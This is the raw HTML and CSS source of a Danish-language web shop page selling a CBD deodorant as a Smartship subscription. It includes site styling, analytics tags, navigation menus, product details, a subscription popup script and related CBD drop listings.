.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="product-template-default single single-product postid-96839 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Hjem</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatorer                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balm                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Kosttilskud                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kosmetik                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Tilbud<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">Om Wetality & Jura</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">OM                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kommunikation med firmaet</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Firmaoplysninger</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality roller</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                JURA</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Brugere af hjemmesiden</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Lovligt for brugeren</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Webshoppen</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shopvilk&#229;r & betingelser</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Produktkrav/Sundheds-ansvarsforklaring</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality abonnement/smartship</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Ny Kunde<span>Registrer</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log ind</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Ny Kunde - <span>Registrer</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log ind</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/product/no-sweat-deo-smartship/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/product/no-sweat-deo-smartship/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da active"><a href="https://wetality.com/da/product/no-sweat-deo-smartship/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product/no-sweat-deo-smartship/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Ny Kunde<span>Registrer</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Spar mere                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log ind</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Tæt            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-96839" class="product type-product post-96839 status-publish first instock product_cat-autoship-customers product_cat-autoship-products has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">

  <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop.png"><img width="416" height="416" src="https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-416x416.png" class="wp-post-image" alt="" decoding="async" title="No Sweat DEO" data-caption="No Sweat DEO" data-src="https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop.png" data-large_image="https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop.png" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2022/08/NOSWEAT_Normal_forShop.png 800w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

  <div class="summary entry-summary">
    <h1 class="product_title entry-title">No Sweat Deo</h1><span class="subtitle-attribute">100 ml, 100% naturlig deodorant med CBD</span>
<p class="single_product_retail_price ">
  Vejl. udsalgspris:  <strike>kr. 126.62</strike>
</p>




<p class="price">
  kr. 101.29  </p>
<div class="incl-excl-info"> (inkl. moms)</div>

<div class="woocommerce-product-details__short-description">
	<p>CBD: 100 mg.</p>
<p>100 ml naturlig deospray.</p>
<p>Indeholder fuldspektrum cannabinoider, der findes naturligt i industriel hamp. Tilsat CBD til at pleje og berolige huden.</p>
<p><b>Ingredienser:</b><br />
Vand, <em>Polyglyceryn-10 Laurat</em>, <em>Potassium</em> alum, <em>Lactobacillus</em> ferment,<em> Sodium Caproyl/Lauroyl Lactylate &amp; Triethyl Citrate &amp; Salvia Officinalis</em> (Sage), <em>Aloe barbadensis</em> bladjuicepulver, Cannabidiol, Caprylic acid triglycerides, <em>Citrus bergamia</em> olie (bergaptene free), <em>Citrus limonum</em> olie, <em>Rosmarinus officinalis</em> olie, Benzylalkohol, Dehydroeddikesyre, Citronsyre.</p>
<p>&nbsp;</p>
</div>
<p class="stock in-stock">4959 på lager</p>


<form class="cart"
  action="https://wetality.com/da/product/no-sweat-deo-smartship/"
  method="post" enctype='multipart/form-data'>

  
  <div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4959"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>

  <div class="single-buttons-wrap">
    <a href='/product/no-sweat-deo/' data-quantity='1' class='button product_type_simple' data-product_id='96837' data-product_sku='NSDEO' aria-label='' rel='nofollow'>Udsolgt</a>    <a id="smartship_no_active_sub" class="button smartship_product_btn add_to_cart_button" data-quantity="1"
      data-id="96839" data-product_sku="NSDEOASC"
      >
      Skab Smartship    </a>
  </div>

  
</form>


<link href="https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css" rel="stylesheet">
<!-- Add popup for smartship product -->
<script type="text/javascript">
jQuery(function($) {
    $('.smartship_product_btn').on('click', function(e) {
        e.preventDefault();
        var id = $(this).attr('data-id');
        var sku = $(this).attr('data-product_sku');
        var quantity = $(this).attr('data-quantity');

        $('#add-smartship').attr('href', '?add-to-cart=' + id);
        $('#add-smartship').attr('data-product_id', id);
        $('#add-smartship').attr('data-product_sku', sku);
        $('#add-smartship').attr('data-quantity', quantity);
        $('#modalOverlay').css('display', "block");
    });

    $('#add-smartship').on('click', function() {
        setTimeout(function() {
            $('#modalOverlay').css('display', 'none');
        }, 800);
    });

});

window.onload = function() {
    document.getElementById('button').onclick = function() {
        document.getElementById('modalOverlay').style.display = 'none';
    };
}
</script>
<div id="modalOverlay">
    <div class="modalPopup">
        <div class="modalContent">
            <p>
                Wetality Smartship er skræddersyet til dem som godt kunne tænke sig at modtage udvalgte produkter hver anden måned, fra man starter abonnementet.            </p>
            <p>
                Hvis du bestiller produkter med Smartship for minimum 59 EUR, så vil du også kvalificere dig til Wetality’s Loyalitetsprogram som giver adgang til mere rabat!            </p>
            <p>
                Ved køb accepterer du at abonnere på de udvalgte produkter som efterfølgende vil blive sendt hver 2. måned. Du kan altid ændre eller annullere Smartship på din konto.
            </p>
            <div class="button-grouped">
                <a id="add-smartship" href="?add-to-cart=" data-quantity=""
                    class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
                    data-product_sku="">Enig                </a>
                <button class="buttonStyle"
                    id="button"><strong>Afbestille</strong></button>
            </div>
        </div>
    </div>
</div>

<p class="first-payment-date"><small><small>First payment: marts 1, 2026</small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">Varenummer (SKU): <span class="sku">NSDEOASC</span></span>

	
	<span class="posted_in">Kategorier: <a href="https://wetality.com/da/product-category/autoship-products/autoship-customers/" rel="tag">Autoship Customers</a>, <a href="https://wetality.com/da/product-category/autoship-products/" rel="tag">Autoship Products</a></span>
	
	
</div>
  </div>

  </div>

<div class="single-product-desc">
    <div class="container">

                <h2>Beskrivelse</h2>
                <div class="productc-desc">
            <p>&nbsp;</p>
<p><b>100% naturlig deodorant med CBD.</b></p>
<p>Indeholder fuldspektrum cannabinoider, der findes naturligt i industriel hamp.</p>
<p>Formuleret med <b>æteriske olier</b>, Vil denne unisex deodorant give friskhed hele dagen.</p>
<p><b>Tilsat CBD til at pleje og berolige huden.</b></p>
<p><b>CBD</b> egenskaber er anerkendt som antioxidant, hudpleje og beskyttelse.</p>
<p>INGEN parabener, syntetiske parfumer og farver.</p>
<p><b>ANVENDELSE:</b> Påfør når som helst på ren, tør hud under armene, alt efter dine behov. Ryst godt før brug.</p>
<p><b>FORSIGTIG:</b> Undgå kontakt med øjnene. Opbevares utilgængeligt for børn. Afbryd brugen i tilfælde af følsomhed.</p>
<p><b>OPBEVARING:</b> Opbevares tørt ved 25C.</p>
<p><b>FORMÅL:</b> Deodorant, holder din hud og duft frisk.</p>
        </div>
    </div>

</div>
<!-- <hr class="style-four"> -->
	<section class="related products">

					<h2>Relaterede varer</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-37262 status-publish first instock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/05-10-ml-drops-autoship-r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd drops by wetality shop" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.05 &#8211; 10 ml drops</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 300mg, CBG: 700mg, THC: < 0.0% <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      Vejl. udsalgspris:      <strike>kr. 819.09*</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      kr. 655.27*      <b class="incl-exlc">
        (inkl. moms)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4403"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37262' data-product_sku='05D10ASR'>Skab Smartship</button><a href='?add-to-cart=37257' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37257' aria-label='' rel='nofollow'>Tilføj til kurv</a></div></li>

			
					<li class="product type-product post-37144 status-publish instock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/da/product/02-10-ml-drops-autoship-r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd drops in europe" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.02 &#8211; 10 ml drops</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: 0% <span class="cosmetic-product">KOSMETISK PRODUKT</span></div>

  
